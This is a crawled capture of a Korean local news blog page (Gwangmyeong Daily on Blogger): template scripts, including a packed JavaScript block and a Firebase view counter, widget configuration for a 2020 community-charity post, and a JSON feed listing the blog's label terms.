x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=10;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('a[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews'); 
var blogStats = new Firebase("https://gm1dailyViewCounts.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4RojJo7aBF92pPdMRJlhAUvXqvsQ:1769026430661';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2471257518829609177','//www.gm1.co.kr/2020/07/article_87.html','2471257518829609177');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2471257518829609177', 'title': '\uad11\uba85\ub370\uc77c\ub9ac', 'url': 'https://www.gm1.co.kr/2020/07/article_87.html', 'canonicalUrl': 'https://www.gm1.co.kr/2020/07/article_87.html', 'homepageUrl': 'https://www.gm1.co.kr/', 'searchUrl': 'https://www.gm1.co.kr/search', 'canonicalHomepageUrl': 'https://www.gm1.co.kr/', 'blogspotFaviconUrl': 'https://www.gm1.co.kr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-87306969-1', 'encoding': 'UTF-8', 'locale': 'ko', 'localeUnderscoreDelimited': 'ko', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - RSS\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2471257518829609177/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/4271103121996872401/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652328915114867', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'key': 'link', 'shareMessage': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook\uc5d0 \uacf5\uc720', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X\uc5d0 \uacf5\uc720', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest\uc5d0 \uacf5\uc720', 'target': 'pinterest'}, {'name': '\uc774\uba54\uc77c', 'key': 'email', 'shareMessage': '\uc774\uba54\uc77c', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ko\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\uc790\uc138\ud55c \ub0b4\uc6a9 \ubcf4\uae30', 'pageType': 'item', 'postId': '4271103121996872401', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s640/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg', 'pageName': '\uad11\uba854\ub3d9 \uc0c8\ub9c8\uc744\ud611\uc758\ud68c\xb7\ubd80\ub140\ud68c, \ubcf5\ub0a0\ub9de\uc774 \u300e\uc601\uc591 \ub4ec\ubfcd \uc0bc\uacc4\ud0d5 \ub098\ub214 \ud589\uc0ac\u300f', 'pageTitle': '\uad11\uba85\ub370\uc77c\ub9ac: \uad11\uba854\ub3d9 \uc0c8\ub9c8\uc744\ud611\uc758\ud68c\xb7\ubd80\ub140\ud68c, \ubcf5\ub0a0\ub9de\uc774 \u300e\uc601\uc591 \ub4ec\ubfcd \uc0bc\uacc4\ud0d5 \ub098\ub214 \ud589\uc0ac\u300f'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\uc218\uc815', 'linkCopiedToClipboard': '\ub9c1\ud06c\ub97c \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ud588\uc2b5\ub2c8\ub2e4.', 'ok': '\ud655\uc778', 'postLink': '\uae00 \ub9c1\ud06c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\uc0ac\uc6a9\uc790 \uc9c0\uc815', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uad11\uba854\ub3d9 \uc0c8\ub9c8\uc744\ud611\uc758\ud68c\xb7\ubd80\ub140\ud68c, \ubcf5\ub0a0\ub9de\uc774 \u300e\uc601\uc591 \ub4ec\ubfcd \uc0bc\uacc4\ud0d5 \ub098\ub214 \ud589\uc0ac\u300f', 'description': '   - \uad00\ub0b4 \uacbd\ub85c\ub2f9 3\uac1c\uc18c \ubc0f \ub3c5\uac70\ub178\uc778 \ub4f1 \ubb34\ub354\uc704 \ucde8\uc57d\uacc4\uce35 200\uba85\uc5d0 \uc0bc\uacc4\ud0d5 \uc804\ub2ec, \uac74\uac15\ud55c \uc5ec\ub984\ub098\uae30 \uae30\uc6d0   \uad11\uba85\uc2dc \uad11\uba854\ub3d9 \uc0c8\ub9c8\uc744\uc9c0\ub3c4\uc790\ud611\uc758\ud68c(\ud68c\uc7a5 \uc815\uc548\uc9c4)\xb7\ubd80\ub140\ud68c(\ud68c\uc7a5 \uc724\uacbd\ud76c)\ub294 23\uc77c \ubcf5\ub0a0\uc744 \ub9de\uc774\ud558\uc5ec \uc9c1\uc811 \ub9cc\ub4e0 \uc0bc\uacc4\ud0d5\uacfc \uac89\uc808\uc774 \uae40\uce58\ub97c \uad00\ub0b4 3\uac1c\uc18c...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s640/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg', 'url': 'https://www.gm1.co.kr/2020/07/article_87.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4271103121996872401}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'tab1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gm1.co.kr/feeds/posts/default/-/%EC%A7%80%EC%97%AD?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 8715
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177"},"updated":{"$t":"2026-01-16T09:47:19.770+09:00"},"category":[{"term":"사회"},{"term":"지역"},{"term":"정치"},{"term":"행정"},{"term":"press"},{"term":"문화"},{"term":"교육"},{"term":"기관"},{"term":"단체"},{"term":"복지"},{"term":"건강"},{"term":"청소년"},{"term":"환경"},{"term":"일자리"},{"term":"주요뉴스"},{"term":"광명동굴"},{"term":"기업"},{"term":"사건"},{"term":"청년"},{"term":"소하2동"},{"term":"체육"},{"term":"경제"},{"term":"라스코동굴벽화"},{"term":"보도자료"},{"term":"사고"},{"term":"창업"},{"term":"광명시"},{"term":"공연"},{"term":"광명시의회"},{"term":"취업"},{"term":"headline"},{"term":"관광"},{"term":"기타"},{"term":"누리복지협의체"},{"term":"오피니언"},{"term":"인기글"},{"term":"4·13총선"},{"term":"행사"},{"term":"광명보건소"},{"term":"광명을"},{"term":"목감천"},{"term":"안서중"},{"term":"의장선거"},{"term":"이병주"},{"term":"이언주"},{"term":"하안3동"},{"term":"녹색어머니회"},{"term":"매거진"},{"term":"백재현"},{"term":"새누리당"},{"term":"서면초"},{"term":"소하1동"},{"term":"양기대"},{"term":"여성새일센터"},{"term":"예술"},{"term":"정신건강증진센터"},{"term":"청소년수련관"},{"term":"평생학습원"},{"term":"학교"},{"term":"광고"},{"term":"광명3동"},{"term":"광명KTX"},{"term":"광명경찰서"},{"term":"광명뉴타운"},{"term":"광명복지관"},{"term":"광명시민인권위원회"},{"term":"광명시보건소"},{"term":"광명시자원봉사센터"},{"term":"광명역세권"},{"term":"교통"},{"term":"국민의당"},{"term":"기관관"},{"term":"기아자동차"},{"term":"김정호"},{"term":"농부가수_김백근"},{"term":"더불어민주당"},{"term":"도덕초등학교"},{"term":"등굣길"},{"term":"문화화"},{"term":"사람들"},{"term":"서면초등학교"},{"term":"세월호"},{"term":"소하도서관"},{"term":"스포츠"},{"term":"이병주시의장"},{"term":"인물"},{"term":"주민자치위원회"},{"term":"채용"},{"term":"철산2동"},{"term":"하안4동"},{"term":"11월11일"},{"term":"11월12일"},{"term":"1사1경로당"},{"term":"52사단"},{"term":"FM36.5"},{"term":"Non-GMO"},{"term":"THE브라스스쿨"},{"term":"article"},{"term":"nightmare"},{"term":"가락골"},{"term":"가리대·설월리·40동마을"},{"term":"가을문화콘서트"},{"term":"강남순환로개통"},{"term":"강원래"},{"term":"강화새우젓판매"},{"term":"개관식"},{"term":"개편"},{"term":"건담헤드"},{"term":"걷기대회"},{"term":"경기도의회"},{"term":"경비실에어컨"},{"term":"경영회계고"},{"term":"계량기정기점검"},{"term":"광명16구역"},{"term":"광명KTX역사웨딩홀"},{"term":"광명가구거리"},{"term":"광명갑"},{"term":"광명교육청"},{"term":"광명농악"},{"term":"광명농협"},{"term":"광명뉴타운11구역"},{"term":"광명다니엘의 집"},{"term":"광명동굴근대역사관"},{"term":"광명동굴수익금"},{"term":"광명동굴역사"},{"term":"광명동농악경연대회"},{"term":"광명문화원"},{"term":"광명사랑의집"},{"term":"광명소방서"},{"term":"광명시 마크"},{"term":"광명시민원콜센터"},{"term":"광명시민협"},{"term":"광명시민회관"},{"term":"광명시새마을협의회"},{"term":"광명시생활체육회"},{"term":"광명시여성비전센터"},{"term":"광명시으회"},{"term":"광명시인권센터"},{"term":"광명시인권토론회"},{"term":"광명시자원봉사단체장OB봉사단"},{"term":"광명시자율방재단"},{"term":"광명시장"},{"term":"광명시장애인부모회"},{"term":"광명시정신건강증진센터"},{"term":"광명시중앙도서관"},{"term":"광명시지체장애인협회"},{"term":"광명시청"},{"term":"광명시체육회"},{"term":"광명시통합체육회"},{"term":"광명시행정구역조정"},{"term":"광명시현직교사"},{"term":"광명업사이클아트센터"},{"term":"광명자원봉사센터"},{"term":"광명장애인복지관"},{"term":"광명주부뮤지컬단"},{"term":"광명중앙도서관"},{"term":"광명청년잡스타트프로젝트"},{"term":"광명청소년수련관"},{"term":"광명프리미엄아울렛"},{"term":"광명희망나기"},{"term":"광문초등학교"},{"term":"광문초학부모회"},{"term":"광일초"},{"term":"광화문"},{"term":"구름산지구"},{"term":"구름산터널"},{"term":"극단유목민"},{"term":"금강정사"},{"term":"금배지"},{"term":"금연구역"},{"term":"기간"},{"term":"기아초롱회"},{"term":"기업인턴제"},{"term":"기초생활수급"},{"term":"김백근"},{"term":"김성태건설교통위원장"},{"term":"김성태도의원"},{"term":"나눔누리터"},{"term":"나상성"},{"term":"노인건강증진센터"},{"term":"노인증진센터"},{"term":"녹색나눔장터"},{"term":"녹색어머니연합회"},{"term":"논두렁콘서트"},{"term":"농부가수"},{"term":"농부가수 김백근"},{"term":"농업경영인체육대회"},{"term":"농업인 장학재단"},{"term":"농업인의날"},{"term":"농업인한마음축제"},{"term":"뉴타운"},{"term":"단동시"},{"term":"단제"},{"term":"더카리스"},{"term":"도덕초"},{"term":"도로명주소"},{"term":"도서관안내"},{"term":"동요대회"},{"term":"동일스님"},{"term":"두산건설"},{"term":"드림셋"},{"term":"디딤청소년활동센터"},{"term":"락밴드"},{"term":"로봇전"},{"term":"마을공동체"},{"term":"만남콘서트"},{"term":"모의평가문제유출"},{"term":"목감천범람"},{"term":"무인택배함"},{"term":"문화로the불타는후라이데이"},{"term":"뮤지컬4번출구"},{"term":"민물게"},{"term":"바르게살기협의회"},{"term":"박승원"},{"term":"방충망설치"},{"term":"배기성"},{"term":"보건의날"},{"term":"보육"},{"term":"보행자의날"},{"term":"복지건설위원회"},{"term":"봉사"},{"term":"부동산"},{"term":"북콘서트"},{"term":"불용액"},{"term":"비콘서비스"},{"term":"사랑의집고쳐주기"},{"term":"사진"},{"term":"사진작가"},{"term":"사회적기업 창업아카데미"},{"term":"새마을협의회"},{"term":"새봄맞이국토대청소"},{"term":"생리대"},{"term":"생리대지원사업"},{"term":"생물테러"},{"term":"선택장애"},{"term":"세계창의력올림피아드"},{"term":"세계타이틀매치"},{"term":"소이취미학습동아리"},{"term":"소하1동누리복지협의체"},{"term":"소하2동누리복지협의체"},{"term":"소하2동새마을부녀회"},{"term":"소하2동새마을지도자협의회"},{"term":"소하2동자율방재단"},{"term":"소하2동적십자봉사회"},{"term":"소하2동주민센터"},{"term":"소하2동주민자치위원회"},{"term":"소하2동체육대회"},{"term":"소하2동축제"},{"term":"소하2동한마음축제"},{"term":"소화기교육"},{"term":"소화전교육"},{"term":"송백석"},{"term":"수도권광역급행철도"},{"term":"수원강남순환고속도로"},{"term":"수익"},{"term":"수재의연금"},{"term":"스승의날"},{"term":"시내"},{"term":"시민체육관"},{"term":"시민행복사진공모"},{"term":"시설관리공단"},{"term":"아동"},{"term":"아동학대방지"},{"term":"아빠과함께하는"},{"term":"아빠학교"},{"term":"아수라백작"},{"term":"안서중학교"},{"term":"안전아파트인증제"},{"term":"안전한밥상"},{"term":"어르신건강지킴이"},{"term":"어린이집부모모니터링단"},{"term":"어머니·학부모폴리스"},{"term":"여성"},{"term":"여성비전센터"},{"term":"여성안심택배"},{"term":"여성친화도시"},{"term":"역세권휴먼시아4단지"},{"term":"영구임대아파트"},{"term":"예산심사"},{"term":"오염"},{"term":"온신초등학교"},{"term":"요리대회"},{"term":"운영위원"},{"term":"운영위원회"},{"term":"울산광역시"},{"term":"위안부할머니지원사업"},{"term":"유니세프기부행사"},{"term":"유라시아대륙철도"},{"term":"음주단속"},{"term":"이병호위원장"},{"term":"이슈"},{"term":"이케아"},{"term":"인권이란"},{"term":"인권정책"},{"term":"인천발KTX직결사업"},{"term":"인천시"},{"term":"일일찻집"},{"term":"일자리 박람회"},{"term":"일자리박람회"},{"term":"일제강점기"},{"term":"일제수탈"},{"term":"일지리"},{"term":"입장객"},{"term":"자살"},{"term":"자원봉사자대회"},{"term":"자율방재단"},{"term":"장애인기념식"},{"term":"장애인인권문화제"},{"term":"장애인자립생활센터"},{"term":"장애인체육회"},{"term":"장학금"},{"term":"저녹스버너교체 보조금지원사업"},{"term":"적십자봉사회"},{"term":"제1회 정례회"},{"term":"제헌절"},{"term":"주대준"},{"term":"주민센터"},{"term":"주민자치워크숍"},{"term":"주민자치위원장이취임식"},{"term":"주민자치협의회"},{"term":"주민참여예산"},{"term":"중소기업멀티사무원앙성과정"},{"term":"지방재정 조기집행"},{"term":"지역경제우수사례"},{"term":"지역아동센터"},{"term":"지역역"},{"term":"지체장애인의날"},{"term":"지카바이러스"},{"term":"집단환지"},{"term":"책읽는가족"},{"term":"철3사랑회"},{"term":"철산1동"},{"term":"철산3동"},{"term":"철산도서관"},{"term":"철산복지관"},{"term":"철산종합사회복지관"},{"term":"청년년"},{"term":"청년창업지원센터"},{"term":"청소년동아리연합회"},{"term":"청소년직업체험"},{"term":"청풍명월"},{"term":"초록제"},{"term":"촛불집회"},{"term":"최상락위원장"},{"term":"최현미"},{"term":"충북제천"},{"term":"치사한공부법"},{"term":"카리프트"},{"term":"태극기배지"},{"term":"테마개발과"},{"term":"통학로"},{"term":"팸투어"},{"term":"하안2동"},{"term":"하안문화의집"},{"term":"하안복지관"},{"term":"하천관리"},{"term":"학교급식"},{"term":"학생"},{"term":"한국농업경영인연합회"},{"term":"한국사진작가협회광명지부"},{"term":"한국전쟁"},{"term":"한내축제"},{"term":"해냄청소년활동센터"},{"term":"해외연수"},{"term":"햄릿증후군"},{"term":"행정자치부장관상"},{"term":"허그데이"},{"term":"현대건설컨소시엄"},{"term":"협소한 주차장"},{"term":"홈페이지"},{"term":"화성시업무협약"},{"term":"환경경"},{"term":"횡단보도 보행자 안전차단장치"},{"term":"희망나기"}],"title":{"type":"text","$t":"광명데일리"},"subtitle":{"type":"html","$t":"시민이 만드는 뉴스 광명데일리입니다. 광명동, 철산동, 하안동, 소하동, 광명역세권에 관한 소식과 광명시청, 시의회, 경찰서, 소방서, 단체 등의 보도자료를 전달하고 있습니다."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/-\/%EC%A7%80%EC%97%AD?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/search\/label\/%EC%A7%80%EC%97%AD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/-\/%EC%A7%80%EC%97%AD\/-\/%EC%A7%80%EC%97%AD?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"570"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-4454329341389348793"},"published":{"$t":"2020-12-24T15:31:00.007+09:00"},"updated":{"$t":"2020-12-24T15:33:36.488+09:00"},"category":[{"scheme":"http://www.blogger.